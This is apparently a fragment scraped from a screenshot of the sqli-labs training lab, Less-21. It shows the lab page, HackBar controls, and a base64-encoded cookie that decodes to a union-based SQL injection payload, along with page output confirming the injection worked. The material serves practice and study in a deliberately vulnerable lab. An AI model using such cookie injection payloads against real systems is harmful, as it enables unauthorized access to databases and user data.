 SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = JykgdW5pb24gc2VsZWN0IDEsMiwzICM= and expires: Mon 20 Jan 2020 - 11:41:43
Your Login name:2
Your Password:3
Your ID:1
Delete Your Cookie!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://hacker.com/sqli-labs-master/Less-21/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=111&passwd=1234 C uname=JykgdW5pb24gc2VsZWN0IDEsMiwzICM=
随便提交参数
行者匠心